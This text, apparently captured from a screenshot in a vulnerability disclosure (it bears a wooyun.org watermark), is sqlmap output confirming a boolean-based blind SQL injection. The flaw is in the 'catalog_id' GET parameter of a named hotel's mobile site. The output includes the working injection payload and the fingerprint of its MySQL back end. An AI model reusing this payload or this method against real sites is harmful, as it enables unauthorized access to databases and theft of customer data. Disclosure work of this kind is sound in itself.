 GET parameter 'catalog_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) re
quests:
---
Parameter: catalog_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catalog_id=3) AND 3121=3121 AND (3942=3942&client_account=d2_bjktjh
&code=&language=zh-cn&object_name=COrderRequest&referer_code=dossm_wap_auth
---
[16:58:05] [INFO] testing MySQL
[16:58:05] [INFO] confirming MySQL
[16:58:06] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL >= 5.0.0
[16:58:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wap.kuntairoyalhotel.com'